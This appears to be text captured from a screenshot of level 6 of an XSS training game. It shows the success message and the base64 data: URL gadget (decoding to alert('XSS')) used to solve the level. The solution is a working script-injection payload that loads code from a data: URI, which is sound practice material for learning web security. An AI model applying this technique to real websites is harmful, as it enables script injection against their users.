 https://xss-game.appspot.com/level6
xss-game.appspot.com dice
Congratulations, you executed an alert:
XSS
You can now advance to the next level.
OK
GADGETS
Loaded gadget from data:text/javascript;base64,YWxlcnQoJ1hTUycpOw==
Codice di destinazione (attiva/disattiva)